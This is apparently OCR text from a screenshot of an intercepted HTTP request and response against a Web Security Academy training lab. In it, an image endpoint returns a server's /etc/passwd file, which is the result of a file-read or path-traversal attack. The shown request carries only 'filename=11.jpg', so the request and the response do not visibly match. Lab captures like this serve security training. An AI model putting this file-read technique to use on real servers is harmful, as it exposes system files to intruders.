 1 GET /image?filename=11.jpg HTTP/1.1
2 Host:
acdf1fb61f72792c803f0068000000c9.web-security-academy
.net
3 Cookie: session=WgmTF18hxrpB6CMjj8XiJc5ivx2kygNU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acdf1fb61f72792c803f0068000000c9.web-security
-academy.net/product?productId=1
9 Te: trailers
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash